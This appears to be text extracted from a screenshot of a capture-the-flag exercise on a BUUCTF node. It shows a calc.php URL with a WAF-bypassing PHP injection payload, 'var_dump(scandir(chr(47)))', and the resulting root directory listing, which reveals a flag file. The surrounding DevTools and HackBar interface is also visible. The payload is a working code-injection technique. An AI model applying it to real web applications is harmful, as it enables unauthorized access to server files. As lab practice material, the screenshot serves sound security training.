 不安全 node3.buuoj.cn:25516/calc.php?%20num=var_dump(scandir(chr(47)))
5
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev
string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> str
"mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "sr
string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
DevTools - node3.buuoj.cn:25516/calc.php?%20num=var_dump(scandir(chr(47)))
Elements Console Sources Network Performance Memory Application Security Lighthouse Tamper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://node3.buuoj.cn:25516/calc.php?%20num=var_dump(scandir(chr(47)))